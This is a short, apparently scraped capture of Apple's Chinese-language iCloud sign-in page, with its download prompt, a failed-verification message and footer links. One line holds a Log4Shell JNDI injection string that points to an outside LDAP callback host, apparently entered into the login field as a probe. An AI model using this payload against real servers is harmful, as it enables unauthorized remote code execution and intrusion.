 下载 Windows 版 iCloud
让您 PC 上的所有照片、视频、文稿等内容保持最新。 立即下载
登录 iCloud
${jndi:ldap://exp.ajvkiz.ceye.io/exp}
无法验证您的身份。再试一次。
忘记了 Apple ID 或密码？ ↗
创建 Apple ID | 系统状态 | 隐私政策 | 条款与条件 | 版权所有 © 2021 Apple Inc. 保留所有权利。